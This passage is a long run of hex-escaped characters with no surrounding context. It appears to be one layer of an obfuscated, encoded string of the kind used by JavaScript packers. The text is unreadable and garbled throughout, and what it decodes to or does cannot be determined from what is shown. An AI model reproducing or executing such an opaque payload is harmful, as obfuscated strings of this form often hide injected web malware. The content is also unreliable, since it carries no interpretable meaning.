5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x